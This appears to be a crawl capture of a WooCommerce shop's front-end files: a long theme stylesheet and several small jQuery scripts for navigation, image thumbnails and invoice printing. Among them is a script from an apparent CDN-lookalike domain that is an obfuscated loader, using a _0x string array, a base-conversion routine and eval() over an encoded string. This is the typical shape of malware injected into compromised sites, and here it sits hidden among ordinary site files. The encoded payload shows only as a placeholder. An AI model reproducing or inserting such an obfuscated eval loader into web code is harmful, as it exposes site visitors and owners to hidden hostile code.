.skewRemove { -ms-transform:skew(24deg); -webkit-transform:skew(24deg); transform:skew(24deg);}



#main-wrapper{width:960px;margin:0 auto;overflow:hidden;}



/*********************************************************************************************************************************/



.header{height:105px;}



#logo{max-height:105px;}



.header-logo{height:105px;width: 345px;}



#logo .logo-right{float:right;height:47px;margin-left: 7px;margin-top:24px;opacity:0.93;width: 144px;}



#logo .logo-right span{text-align:left;width:100%}



#logo { text-decoration:none; display:block;float:left;}



#logo img {display:block;float:left;margin-top:11px;width: 128px;height: 77px;}



#rw { font:300 26px 'Open Sans', 'sans-serif'; color:#848484; display:block; float:left; line-height:26px; }



#mer { font:300 13px 'Open Sans', 'sans-serif'; color:#b6b6b6; text-transform:uppercase; display:block; float:left;}



#Never { width:auto; height:24px; padding:4px 40px 0 0; margin-top:40px; display:inline-block; background:url(images/naver.svg) no-repeat top right; color:#444; font:bold 100% Arial, Helvetica, sans-serif; text-transform:uppercase; text-decoration:none;}



.Black #Never { color:#fff;}



#nav { background:#272727; position:relative; z-index:9999; }



#nav ul, #nav li { margin:0; padding:0; list-style:none;position:relative;}



#nav ul li { display:block; position:relative; cursor:default; -ms-transform:skew(-24deg); -webkit-transform:skew(-24deg); transform:skew(-24deg);float:left}



#nav ul li:first-child { margin-left:-20px;}



#nav ul li a { color:#fff; padding:13px 13px 13px 13px; font:300 14px 'Open Sans', 'sans-serif'; text-transform:uppercase; text-decoration:none; display:inline-block; -ms-transform:skew(24deg); -webkit-transform:skew(24deg); transform:skew(24deg);}



#nav ul li:first-child a { color:#fff; padding-left:33px;}



#nav ul li.selected { background:#E0AA0F;}



#nav ul li ul { width:200px;  display:none; background:#3cb878; position:absolute; z-index:9999;overflow:hidden}



#nav ul li ul li { float:none; display:block; }



#nav li:hover > ul { display:block;}



#nav li:hover{background: #E0AA0F;}



#nav ul ul ul { left:100%; top:0;}



#nav ul ul li { position:relative; display:block}



#nav ul ul a { color:#fff; text-transform:none; padding:8px 20px; border-bottom:1px solid #31ac6d; letter-spacing:1px; display:block;}



#nav ul ul a:hover { background:#31ac6d; color:#fff;}



.menu



{



margin:0; padding:0;



}



.menu li



{



margin:0; padding:0;



list-style:none;



display:block;



}







/*********************************************************************************************************************************/







#cart { display:table; position:relative; background:#272727 url("images/cart.jpg") no-repeat; margin-top:27px;}



#cart div { width:100%; padding:15px 20px 13px 55px; margin:0; background:url("images/white2.png") no-repeat right top; color:#fff; font:600 13px 'Open Sans', 'sans-serif';}



/*********************************************************************************************************************************/



#search {display:table;position:relative;background:#dcdcdc url("http://www.ralphwhiteinc.com/wp-content/uploads/2017/11/search-bg.jpg") no-repeat right 0;margin-top: 27px;float:right;width: 24.5%;height: 48px;background-position-y: -5px;}



#search .search-field {width: 100%;padding: 13px 77px 13px 27px;background:url("images/white.png") no-repeat;color:#888;font: 300 14px 'Open Sans', 'sans-serif';border:none;height:47px;}



#search .search-field:focus { border:none; box-shadow:none;}



#search .search-submit {background:none;border:none;cursor:pointer;margin-left: -65px;width:56px !important;height:46px !important;padding:0;box-shadow:none;position:absolute;}



/*********************************************************************************************************************************/



#slider { height:auto; overflow:hidden; position:relative;}



#slider img { width:100%; height:auto;}



#slider .cycle-prev,#slider .cycle-next { position:absolute; z-index:111; color:#e70092; color:rgba(0,0,0,.3); font-size:100px; cursor:pointer; top:50%; margin-top:-30px; line-height:30px;}



#slider .cycle-prev:hover,#slider .cycle-next:hover { color:#000;}



#slider .cycle-prev { left:3%;}



#slider .cycle-next { right:3%;}



/*********************************************************************************************************************************/



.home .product { height:auto; background:#fff; margin-bottom:30px; border:1px solid #ccc; display:inline-block;  text-align:center; position:relative;}



.home .star-rating{display:none !important;}



.product .offer { background:#5ca044; padding:8px 10px; position:absolute; top:10px; right:10px; font:700 14px 'Open Sans', 'sans-serif'; color:#fff; text-transform:uppercase;}



.product .imagebox { width:100%; height:250px; overflow:hidden}



.product .imagebox img { width:100%; height:auto;}



.product a { text-decoration:none; color:#666; font:300 14px 'Open Sans', 'sans-serif';}



.product p strong { font:600 20px 'Open Sans', 'sans-serif';}



.product #add { font:700 14px 'Open Sans', 'sans-serif'; color:#fff; text-transform:uppercase; background:#E0AA0F; padding:13px; display:block; box-shadow:0 0 0 1px #E0AA0F;}



/*********************************************************************************************************************************/



.quick { height:auto; display:table; border:1px solid #ccc;}



.quick h5 { background:#d99a0d; color:#3c2809; text-shadow:0 1px #edce81; font:bold 14px Tahoma, Geneva, sans-serif; margin:0; padding:10px;}



#thumbler { border-top:1px solid #ccc;}



.thumb { display:block; overflow:hidden; cursor:pointer;}



.prd_des p { color:#888; font:300 13px 'Open Sans', 'sans-serif';}



.prd_des p.fe { color:#555; font:300 12px 'Open Sans', 'sans-serif'; margin-top:5px; margin-bottom:5px;}



.prd_des p.fe strong { font-weight:600;}



.prd_des #pric { color:#888; font:600 21px 'Open Sans', 'sans-serif'; margin-top:0;}



.prd_des #addto { width:170px; float:left; display:inline-block; margin-bottom:10px;}



.gray  { background:#ddd; float:left; width:100px; display:inline-block; margin-bottom:10px; margin-right:15px;}



.gray input { background:none; width:100%; color:#555; border:none; text-transform:uppercase; text-align:center; display:block; font:600 24px 'Open Sans', 'sans-serif'; padding:5px 10px;}



.opsn { display:inline-block; width:auto; padding:10px 10px 10px 0;}



.opsn p { color:#555; font:600 16px 'Open Sans', 'sans-serif'; margin:5px 0;}



/*********************************************************************************************************************************/



.gren { background:#5ca044;}



.gren a { color:#fff; text-decoration:none; text-transform:uppercase; text-align:center; display:block; font:700 19px 'Open Sans', 'sans-serif'; padding:10px 0;height:47px;}



#pageResult { margin-top:0; color:#bbb; font:300 13px 'Open Sans', 'sans-serif';}



.sel { border:1px solid #ccc; padding:10px;}



.sel2 { border:1px solid #ccc; padding:10px; display:inline-block; text-decoration:none; color:#666;}



.cnt h1 { margin-bottom:30px;}



.cnt { color:#666; font:300 15px 'Open Sans', 'sans-serif';}



.cnt p strong { font-weight:600;}



.cnt #address { background:url(images/address.png) no-repeat left center; padding-left:20px; color:#888;}



.cnt #call { background:url(images/call.png) no-repeat left center; padding-left:20px; color:#888;}



.cnt input,.cnt textarea { border:1px solid #ccc; width:100%; padding:8px; margin-top:7px; margin-bottom:10px;}



.snd { background:#E0AA0F;}



.snd input { background:none; color:#fff; border:none; font:700 15px 'Open Sans', 'sans-serif'; text-transform:uppercase; margin:0; padding:10px; cursor:pointer;}



/*********************************************************************************************************************************/



.join,.login { border:1px solid #ccc; padding:0 15px; height:300px;}



.join .opp { border:1px solid #ddd; padding:15px; margin-top:20px; background:#fff; width:200px; height:256px;}



.cnte { width:auto; padding:8px; margin-top:90px !important;}



.login p,.join p { font:300 13px 'Open Sans', 'sans-serif'; color:#555; margin-top:10px; margin-bottom:10px;}



.login p strong { font-weight:600;}



.login input[type="text"]{ border:1px solid #ccc; width:100%; padding:8px; width:100%;}







.log { font:700 14px 'Open Sans', 'sans-serif'; text-transform:uppercase; color:#fff; background:#E0AA0F; border:none !important; cursor:pointer; margin-top:10px; margin-bottom:10px;}



.login p.for { font:300 12px 'Open Sans', 'sans-serif'; color:#888; margin-top:20px;}



.login a { color:#888; text-decoration:none;}



.login a:hover { text-decoration:underline;}







/*********************************************************************************************************************************/



#links { background:#dcdcdc; background:linear-gradient(-58deg,#dcdcdc 0%,#dcdcdc 56%,#fff 56%,#fff 57%,#afafaf 57%,#afafaf 100%); padding:15px 0;}



#links h3 { font:300 22px 'Open Sans', 'sans-serif'; margin-top:0; margin-bottom:7px;}



#links p { color:#6f6f6f; font:300 17px 'Open Sans', 'sans-serif';}



#links a { font:300 13px 'Open Sans', 'sans-serif'; color:#4a4a4a; text-decoration:none; padding-top:5px; clear:both; display:table; *display:block;}



#links a:hover { color:#012169}



#gm { background:url(images/gm.png) no-repeat; padding-left:50px;}



/*********************************************************************************************************************************/



#mail { background:#272727; margin-top:20px;}



#mail h3 { font:600 22px 'Open Sans', 'sans-serif'; margin-top:5px; margin-bottom:0px; color:#fff;}



#subs { display:table; position:relative; margin-top:20px; margin-bottom:3px;}



#subs .subs-field { width:100%; background:#373737 url("images/mail.png") no-repeat right top; color:#888; padding:9px 31px 9px 9px; height:54px; font:300 15px 'Open Sans', 'sans-serif'; border:none;}



#subs .subs-submit { background:none; border:none; cursor:pointer; margin-left:-84px; width:84px !important; height:54px !important; padding:0; box-shadow:none; position:absolute}



#mail p { color:#888; font:300 13px 'Open Sans', 'sans-serif'; margin-bottom: 15px;



    margin-top: 3px !important;}



footer { font:300 13px 'Open Sans', 'sans-serif'; color:#888;}



footer p { margin-top:0;}



.ajax-loader



{



display:none !important;



}

.dealer{

margin-left:260px!important;

}



/*********************************************************************************************************************************/



/*for Desktop View*/



@media screen and (min-width:979px)



{



.desktop-0 { display:none;}



#Never { display:none;}



.product .imagebox { height:220px;}



.join .nc { padding-left:20px;}



}



@media screen and (min-width:1111px)



{



.product .imagebox { height:250px;}



.join .nc { padding-left:0;}



}



/*for Tablet View*/



@media screen and (min-width:740px) and (max-width:979px)



{



.tablet-0 { display:none;}



#nav { display:none;}



#logo { margin-top:20px;}



#Never { margin-top:25px;}



#search { margin-top:10px;}



#cart { margin-top:10px;}



#gm { padding:50px 0 0 0;}



.cnte { margin-top:70px !important;}



}



/*for Mobile View*/



@media screen and (min-width:0) and (max-width:739px) {

#main-wrapper{

width:100%!important;

}

.new-customer{

width:100%!important;

height:auto!important;

margin-bottom:10px!important;

}

.login-form .form-row a{

float:none!important;

margin:0!important;

}

.input-text{

width:90%!important;

}

.login-form{

width:100%!important;

}

.dealer{

margin-left:30px!important;

}

.gren{

width:100%;

margin:10px;



}

.text{

padding:10px;

}

.new-customer a{width:100%!important;text-align:center}

.mobile-0 { display:none;}



#nav { display:none;}



#Never { margin-top:25px;}



#search { margin-top:0;}



#cart { margin-top:10px;}



footer p { text-align:center !important; margin-bottom:10px; font-size:14px;}



#slider { margin-top:10px;}



#slider .cycle-prev,#slider .cycle-next { font-size:72px; color:#000;}



#links { background:#dcdcdc;width:100%;margin-top:10px;}



.product .imagebox { height:220px;}



.login { margin-top:20px;}



.cnte { margin-top:70px !important;}



.login p.for { font-size:11px;}



}







body.single .type-product .images{



	width:445px !important;



	height:445px !important;



	overflow:hidden;



	float:left;



}



body.single .type-product .entry-summary{



	width:480px !important;



}



body.single .type-product .product_title{



	font-size:24px !important;



	padding:0 !important;



}



body.single .type-product .price{



	padding-top:0px !important;



	color:#989898 !important;



	opacity:0.68;



	margin-top:5px !important;



}







body.single .type-product div[itemprop="description"]{



	/*color:#8b8b8b !important;*/



	font-size:13px !important;



	opacity:0.75;



}



body.single .type-product .related h2{



	clear:both !important;



}



body.single .type-product .product_meta .sku_wrapper,body.single .type-product .product_meta .posted_in{



	display:block;



	width:480px;



	font-size:12px;



	color:#555 !important;



	font-weight:bold;



}



body.single .type-product .product_meta{



	margin-top:15px;



}



body.single .type-product .product_meta .posted_in a,body.single .type-product .product_meta .sku_wrapper .sku{



	font-weight:normal !important;



}



body.single .type-product .related h2{



	font-size:20px !important;



	color:#555 !important;



	font-weight:600 !important;



}



body.single .type-product .single_variation_wrap{



	height:65px;



	width:480px;



	border-bottom: 1px solid #cccccc !important;



}



body.single-product #content-sidebar{display:none !important;}



h1.page-title{padding:7px 0 17px 0 !important;border-bottom:1px solid #b2b2b2;}



.woocommerce-ordering{margin-top:20px !important;}



.woocommerce-ordering select{width:144px;height:35px;color:#555 !important;font:300 13px 'Open Sans', 'sans-serif' !important;padding:4px 6px !important;}



.woocommerce-result-count{color:#555 !important;opacity:0.42;font:300 13px 'Open Sans', 'sans-serif' !important;margin-top:32px !important;}



.post-type-archive-product ul.products li.last{float:right !important;margin-right:0 !important;}



.home .product,.single-product li.product{margin:0 !important; margin-right:17px !important; width:227px !important; clear:none !important}



.single-product li.product{float:left !important}



.single-product ul.products{border-top:1px solid #b2b2b2;padding-top:32px !important;}



.single-product .images{margin-bottom:47px !important;}



.home .product:last-child,.single-product li.product:last-child{margin:0 !important;float:right !important; }



.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{position:static !important}



.woocommerce .woocommerce-error, .woocommerce-page .woocommerce-error { border-top: 3px solid #E0AA0F !important; }



.woocommerce .woocommerce-error:before, .woocommerce-page .woocommerce-error:before { background-color: #E0AA0F !important; }



.new-customer{ width:574px; height:342px;border:1px solid #b2b2b2;float:left }



.new-customer .image{width:238px;height:300px;border:1px solid #b2b2b2;float:left;margin:20px 33px 0 20px;}



.new-customer .image img{margin:13px}



.new-customer a{background:#E0AA0F;text-decoration:none;color:#fff;font:bold 14px 'Open Sans', 'sans-serif';padding:13px 30px;float:left;}



.new-customer .text{height:257px;color:#555;font:300 13px 'Open Sans', 'sans-serif'; }



.new-customer .text p{ width:245px; float:left}



.new-customer .text h2,.login-form h2{ font:bold 19px 'Open Sans', 'sans-serif'; color:#555}



.login-form .intro span{color:#555;font:300 13px 'Open Sans', 'sans-serif';}



.login-form .intro{margin:0 0 10px 25px}



.login-form  form{ display:block; margin:0 0 20px 25px}



.login-form{ width:363px; height:342px;border:1px solid #b2b2b2;float:right; }



.login-form p{margin:5px 0 !important}



.login-form p label{color:#555;font:600 13px 'Open Sans', 'sans-serif';margin-bottom:5px;display:block;}



.login-form p input[type="text"],.login-form p input[type="password"]{height:47px; width:300px; border:1px solid #b2b2b2;font-family:'Open Sans', 'sans-serif';font-size:20px;color:#555;padding:10px}



.login-form input.button{background:#E0AA0F !important;text-decoration:none !important;color:#fff !important;font:bold 14px 'Open Sans', 'sans-serif' !important;padding:13px 30px !important;border:none !important;text-shadow:none !important;border-radius:0px !important;margin-top:35px !important;float:left !important; }



.login-form .form-row a{font:300 12px 'Open Sans', 'sans-serif';color:#b2b2b2;margin:47px 25px 0 0;display:block;float:right;text-decoration:none;}



.page-template-template-contact-php .page{height:300px;}



.page-template-template-contact-php .page iframe{height:300px;}



.wpcf7-form{color:#888 !important;}



.wpcf7-form div input[type="text"],.wpcf7-form div input[type="email"]{width:242px;color:#555 !important;border:1px solid #b2b2b2 !important;}



.wpcf7-form div textarea{color:#555 !important;border:1px solid #b2b2b2 !important;}



.wpcf7-form div.form-left{float:left;margin-bottom:10px;}



.wpcf7-form div.form-right{float:right;margin-bottom:10px;}



div.wpcf7-validation-errors{border:none !important;}



.wpcf7-form div input[type="submit"]{padding:5px !important;width:80px;margin-left:20px;border:none !important;text-transform:uppercase !important;background: #E0AA0F !important;text-decoration: none !important;color: #fff !important;font:bold 16px 'Open Sans', 'sans-serif' !important;-ms-transform: skew(24deg);-webkit-transform: skew(24deg);transform: skew(24deg);cursor:pointer;}



span.wpcf7-not-valid-tip{color:#E0AA0F !important;}



.wpcf7-form .c7-submit{-ms-transform: skew(-24deg);-webkit-transform: skew(-24deg);transform: skew(-24deg);background: #E0AA0F !important;height:47px;width:120px;margin-right:10px;margin-top:17px;}



.screen-reader-text{display:none !important}



.widget{margin-bottom:0 !important;}



.search-form { display:table; position:relative;width:227px; background:#dcdcdc url("images/side_search.png") no-repeat right;}



.search-form .search-field { width:169px; padding:13px 0 13px 17px;background:#dcdcdc; color:#888; font:300 15px 'Open Sans', 'sans-serif'; border:none; height:45px;}



.search-form .search-field:focus { border:none; box-shadow:none;}



.search-form .search-submit { background:none; border:none; cursor:pointer; width:58px !important; height:45px !important; padding:0; box-shadow:none; position:absolute;content:" ";}



.widget-title{font:bold 14px 'Open Sans', 'sans-serif' !important;text-transform:uppercase;}



.variations select {width: 170px !important;height: 35px;/*color: #555 !important;*/font: 300 13px 'Open Sans', 'sans-serif' !important;padding: 4px 6px !important;}



}



@media \0screen\,screen\9 { 



 .gridlock .row {width: 960px;}



  a#Never {display: none;}



  .woocommerce-page img {max-width: none;}



  .gridlock .row .desktop-12 {width: 960px;}



  .gridlock .row .desktop-10 {float: left;}



   .gridlock .row .desktop-2 {



    float: right;



    margin-right: 10px;



    width: 164px;} 



  body.gridlock {background: #fff;}



  .gridlock .row .desktop-3 {



    margin-left: 25px;



    width: 190px;}



  .gridlock .row .desktop-8 { float: left;}



  .gridlock .row .desktop-4 {float: right;}



  .gridlock .row .desktop-5 {width: 39.5833%; }



   #nav ul li:first-child {margin-left: 0;} 



  #search .search-field {width: 80%;} 



  #search .search-submit {margin-left: 12px;}



  .home ul.products li.product {width: 210px!important;} 



  body.single .type-product .images {float:left!important; width:411px!important;overflow: hidden;



    width: 445px !important;border: 1px solid #ccc!important;} 



  .twentyfourteen .tfwc {width:100%;max-width:960px!important;} 



  .twentyfourteen .tfwc .product .entry-summary {width:480px; float: right!important;}



  .site-content {width: 100%!important;}



  .single-product li.product {width: 220px!important; margin: 0 10px 0 0 !important;}



  .row.single > .main-content, .row.single > div.content-area {



    float: left;



    width: 700px;}



  .archive .tfwc ul.products li.product {width:200px!important;}



  .widget {padding-bottom: 20px;}



  .widget-area {margin: 27px 0;}



li.product h3 {



    color: #555 !important;



    font: 300 13px 'Open Sans','sans-serif' !important;



    padding: 0 10px !important;}



.product-name {width: 200px !important;}



.woocommerce table.shop_table tfoot td, .woocommerce table.shop_table tfoot th, .woocommerce-page table.shop_table tfoot td, .woocommerce-page table.shop_table tfoot th {border-top: 1px solid rgba(0,0,0,0.1);}



table.shop_table th {text-align: left; border-top: 1px solid rgba(0,0,0,0.1);}



label[for="order_comments"]:after {



content:"Notes about your order including comments, PO Numbers, shipping methods, and more. ";



font-size:12px;



color: #666;



display:block;



line-height:16px;



}

.new-products#primary{width: 700px!important;}

.new-products ul.products li.product{width: 210px!important;border: 1px solid #b2b2b2 !important;}

.new-products ul.products li.product h3 {text-align:center;}

.gridlock .row.new-products-row {width: 700px!important;}



}







@media screen\9 {



.page-template-template-contact-php .page {height:370px;}



.login-form p input[type="text"], .login-form p input[type="password"] {



    border: 1px solid #b2b2b2;



    color: #555;



    font-family: 'Open Sans','sans-serif';



    font-size: 20px;



    height: 35px;



    padding: 0px;



    width: 300px;}



#search .search-field {height: 20px; border: none; width: 50%;}



.gren a {height: 30px;}



#nav ul li ul {margin-left: -65px; margin-top: 45px;}



#search .search-submit {margin-left: 15px;}



.home .add_to_cart_button {width: 185px;}

.new-products .add_to_cart_button {width: 185px;}



.twentyfourteen .tfwc .product .entry-summary {clear: both;}



.single-product .related .add_to_cart_button {width:194px;}



.row.single > .main-content, .row.single > div.content-area {



    float: left;



    width: 680px;}



.content-sidebar .search-form .search-field {height: 20px;}



.archive ul.products li.product .add_to_cart_button {width: 174px;}



.header-logo {width:300px;}



#cart {visibility: hidden;}



a.pp_expand {background:url(images/button-expand.png) no-repeat; width:18px; height: 18px;}



a.pp_close {background:url(images/button-close.png) no-repeat; width:18px; height: 18px;}



 p#order_comments_field label .after {



  *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = 'Notes about your order including comments, PO Numbers, shipping methods, and more.');



}



small.after{



font-size:12px;



color: #666;



line-height:16px;



display:block;



}



}







.product_list_widget a img {



    box-shadow: none !important;



    float: none !important;



    width: 100% !important;



}



ul.sub-menu li{



transform:none;



}



 div.content-area{



margin-top:50px!important;



padding-top:25px!important;



border-top:1px solid #ccc!important;



}



div.images{



border:1px solid #ccc!important;



padding:10px!important;







}



div.images img{



box-shadow:none!important;



}



.woocommerce .quantity input.qty, .woocommerce #content .quantity input.qty, .woocommerce-page .quantity input.qty, .woocommerce-page #content .quantity input.qty{



padding:8px!important;



}



.woocommerce form .form-row textarea, .woocommerce-page form .form-row textarea {height: 10em;}



ul.products li.product {



width: 222px!important;



} 



ul.products li.product a img {width: 97%!important;}



.woocommerce-cart #slider, .woocommerce-checkout #slider, .page-id-5256 #slider,.page-id-5192 #slider {display: none;}







table.shop_table .product-total, table.shop_table tfoot td  {text-align: center;}



a.cart-contents {



margin-left: 15px;



color: #fff;



text-decoration: none;



}



#wpmem_reg{



width:500px;



background:#000;



padding:10px 30px;



color:#e2e2e2!important;







}



.button_div input[type="submit"],.button_div input[type="reset"]{



background-color:#5ca044;



padding:10px 25px;



color:#fff;



border:none!important;



}



.gren {



background: #012169;



}







#nav ul.sub-menu li a {background: #012169;border-bottom: 1px solid #0856D6; }







#nav ul.sub-menu li.selected a {background: #E0AA0F;}



#nav ul.sub-menu li a:hover {background: #0856D6;}



.single_add_to_cart_button {background: #012169 !important;}



.plus, .minus {



    background: none repeat scroll 0 0 #012169 !important;



    border-left: 1px solid #012169 !important;



    border-right: 1px solid #012169 !important;



}



.wpcf7-form div input[type="tel"] {



 border: 1px solid #b2b2b2 !important;



    color: #555 !important;



    width: 242px;



}



.button_div input[type="submit"], .button_div input[type="reset"] {background:#012169; }



div.link-text {margin-top:15px;}







#content #wpmem_reg, #wpmem_reg {



background: none;



color: #333!important;



width: 700px;



}



.desktop-3.store-menu {margin-left:40px!important;}



#links a {font-size: 15px;}



body.single .type-product .product_meta .sku_wrapper {



font-size: 16px;



}



body.single .type-product .product_meta .sku_wrapper .sku {



font-weight: bold!important;



}



.gridlock .row .single-product.desktop-2 {



margin-top: 20px;



}



.gridlock .row .single-product.go-back.desktop-2 {



float:left;



margin-top: 20px;



margin-left: 20px;



}



.gridlock .row .single-product.go-back.desktop-2 a:hover {cursor:pointer;}



body.single-product div.content-area {



margin-top: 20px!important



}.home .products li.product:last-child {float: left!important;}.home .products li.product {margin-bottom: 20px!important;}.woocommerce table.cart img {width:64px!important;}.woocommerce table.cart {padding-left: 30px;}.woocommerce .cart-collaterals .cart_totals table.cart-page-total {padding-left: 10px;padding-right: 10px;width: 100%;}



#primary.new-products {



float: left;



width: 720px;



}



.gridlock .row.new-products-row {width: 720px;}



.row.page.new-products-row {margin-top:20px;}



 p#order_comments_field label {



                *zoom: expression(



                    this.runtimeStyle.zoom="1",



                    this.appendChild( document.createElement("small") ).className="after"



                    );



            }



body.page-id-10416 #slider {display: none;}



select.country_select {



    background: -moz-linear-gradient(center top , #fff 20%, #f6f6f6 50%, #eee 52%, #f4f4f4 100%) repeat scroll 0 0 padding-box rgba(0,   0, 0, 0);



   background: -webkit-linear-gradient(top,#fff 20%,#f6f6f6 50%,#eee 52%,#f4f4f4 100%);



    background: -o-linear-gradient(center top , #fff 20%, #f6f6f6 50%, #eee 52%, #f4f4f4 100%) repeat scroll 0 0 padding-box rgba(0,   0, 0, 0);



    border: 1px solid #aaa;



    border-radius: 5px;



    box-shadow: 0 0 3px #fff inset, 0 1px 1px rgba(0, 0, 0, 0.1);



    color: #444;



    height: 28px;



    line-height: 29px;



    width: 47%!important;



}



select.state_select {



    background: -moz-linear-gradient(center top , #fff 20%, #f6f6f6 50%, #eee 52%, #f4f4f4 100%) repeat scroll 0 0 padding-box rgba(0,   0, 0, 0);



    background: -webkit-linear-gradient(top,#fff 20%,#f6f6f6 50%,#eee 52%,#f4f4f4 100%);



    background: -o-linear-gradient(center top , #fff 20%, #f6f6f6 50%, #eee 52%, #f4f4f4 100%) repeat scroll 0 0 padding-box rgba(0,   0, 0, 0);



    border: 1px solid #aaa;



    border-radius: 5px;



    box-shadow: 0 0 3px #fff inset, 0 1px 1px rgba(0, 0, 0, 0.1);



    color: #444;



    height: 28px;



    line-height: 29px;



}



.form-row input.button.alt  {



    background: none repeat scroll 0 0 #E0AA0F !important;



    border: medium none !important;



    color: #ffffff !important;



    padding: 10px 15px !important;



    text-shadow: none !important;



    -webkit-border-radius: 2px !important;



}



a.add_address {



 background: none repeat scroll 0 0 #E0AA0F;



 padding: 8px 15px;



 border-radius: 2px;



 -webkit-border-radius: 2px;



 text-decoration: none;



 font-weight: bold;



 margin-left: 10px;



 color: #fff;



}



span.onsale{



display:none;



}

li.item-chevy-gear {

display:none!important;

}

.single .images .woocommerce-main-image img {

border-bottom: none!important;

}

body.page-id-10398 #slider {

display: none;

}

/*tr.shipping {

display:none;

}*/

.form label{

color: #555;

    display: block;

    font: 600 13px "Open Sans","sans-serif";

    margin-bottom: 5px;

} 



.div_text input[type="text"], .div_text input[type="password"] {

    border: 1px solid #b2b2b2;

    color: #555;

    font-family: "Open Sans","sans-serif";

    font-size: 20px;

    height: 47px;

    padding: 10px;

    width: 300px;

}

.button_div input.buttons {

    background: none repeat scroll 0 0 #E0AA0F !important;

    border: medium none !important;

    border-radius: 0 !important;

    color: #fff !important;

    float: left !important;

    font: bold 14px "Open Sans","sans-serif" !important;

    margin-top: 10px !important;

    padding: 13px 30px !important;

    text-decoration: none !important;

    text-shadow: none !important;

}

.link-text a {

    color: #b2b2b2;

    display: block;

    float: right;

    font: 300 12px "Open Sans","sans-serif";

    margin: 47px 25px 0 0;

    text-decoration: none;

}

.woocommerce table.shop_table, .woocommerce-page table.shop_table

{

float: left !important;

}

.catelouge

{

width: 21%;

float: left;

background: url(http://www.ralphwhiteinc.com/wp-content/uploads/2015/05/bg.png);

height: 37px;

background-repeat: no-repeat;

margin: 27px 0 0 -37px;

background-size: 100%;
}

.catelouge-red

{

width: 21%;

float: left;

background: url('http://www.ralphwhiteinc.com/wp-content/uploads/2017/11/bg-red.png');

height: 40px;

background-repeat: no-repeat;

margin: 49px 0 0 -36px;

background-size: 100%;
}

.catelouge_inner

{

width: 100%;

float: left;

margin: 0;

padding: 0;

height: auto;
}

.cate_image_left

{

 width: 58px;

  height: 88px;

  float: left;

  margin: -19px 0 0 -31px;

  padding: 0;

 }

.cate_image_right

{

width: 70%;

float: left;

margin: 0;

padding: 0;

height: auto;
}

.cate_image_right h1

{

font-family: 'Open Sans';

font-style: normal;

font-weight: bold;

color: #fff;

font-size: 12px;

text-align: center;

margin: 2px 0 -3px 9px;

padding: 0 0 0 6px;
}

.cate_link

{

   width: 100%;

  float: left;

  margin: 0 0 0 9px;

  padding: 0;

  text-align: left;

}



.dpdf

{

    width: 55%;

  float: left;

  margin: 0;

  padding: 0;

  height: auto;

}

.dpdf a

{

font-family: 'Open Sans';

font-style: normal;

color: #9bc2ef;

font-size: 10px;

border-right: 1px solid #9bc2ef;

padding: 2px 7px 0 1px;

text-decoration: none;
}

.vpdf

{

    width: 45%;

  float: left;

  margin: 0;

  padding: 0;

  height: auto;

}

.vpdf a

{

font-family: 'Open Sans';

font-style: normal;

color: #9bc2ef;

font-size: 10px;

text-decoration: none;

padding: 0 0 0 6px;
}

.page-id-17372 .desktop-10 

{

 display:none;

}

@media only screen and (min-width: 320px) and (max-width: 480px)

{

 .catelouge{margin: 7px 0px 24px 0px;width: 100%;}

 .cate_image_left{margin: -19px 0px 0px -9px;}

 .dpdf a{padding: 0px 14px 0px 0px;}

 .home iframe{width:100%;height:auto;}

}

@media only screen and (min-width: 481px) and (max-width: 640px)

{

 .home iframe{width:100%;height:auto;}

 .catelouge{margin: 7px 0px 24px 0px;width: 100%;}

 .cate_image_left{margin: -19px 0px 0px -9px;}

 .dpdf a{padding: 0px 16px 0px 0px;}

}



ins .amount {color: #ff0000 !important;}

p.price del .amount {font-size:12px !important;}

body.single .type-product .price {color: #ff0000 !important;}
.woocommerce-checkout-payment{
	display: none;
}
/*
.woocommerce .quantity input[type=number], .woocommerce-page .quantity input[type="number"] {
    -moz-appearance:textfield;
}*/

--- FILE ---
content_type: text/javascript
request_url: https://ralphwhiteinc.com/wp-content/plugins/woocommerce-pip/js/woocommerce-pip-client.js
body_size: -33
content:
jQuery(document).ready(function($) {
	"use strict";

	$('.html-invoice').click(function (event){

		var url = $(this).attr("href");
		if ($.browser.webkit) {
			window.open(url, "Print", "width=800, height=600");
		} else {
			window.open(url, "Print", "scrollbars=1, width=800, height=600");
		}

		event.preventDefault();

		return false;

  });
});

--- FILE ---
content_type: text/javascript
request_url: https://ralphwhiteinc.com/wp-content/themes/twentyfourteen_bkp/main.js
body_size: 28
content:
$(document).ready(function(){
/*********************************************************************************************************************************/
$('nav#Navigation').mmenu({
	position	: 'right',
	classes		: 'mm-light'
});
/*********************************************************************************************************************************/
$("#nav a").each(function()
{
	if(this.href==window.location.href)
	{
		$(this).parent('li').addClass('selected');
		$(this).removeAttr('href');
	}
});
/*********************************************************************************************************************************/
$('#thumbler .thumb img').on("hover click",function()
{
	var path=$(this).attr("src");
	$('#quick_img img').attr("src",path);
});
/*********************************************************************************************************************************/
});( jQuery );/* document.ready Closed*/

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 5694
content:
var _0xc19e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe69c(d,e,f){var g=_0xc19e[2][_0xc19e[1]](_0xc19e[0]);var h=g[_0xc19e[3]](0,e);var i=g[_0xc19e[3]](0,f);var j=d[_0xc19e[1]](_0xc19e[0])[_0xc19e[10]]()[_0xc19e[9]](function(a,b,c){if(h[_0xc19e[4]](b)!==-1)return a+=h[_0xc19e[4]](b)*(Math[_0xc19e[8]](e,c))},0);var k=_0xc19e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc19e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe69c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",1,"CKgXdLopB",9,7,59))

--- FILE ---
content_type: text/javascript
request_url: https://ralphwhiteinc.com/wp-content/themes/twentyfourteen_bkp/libs/jquery.accordion.js
body_size: 452
content:
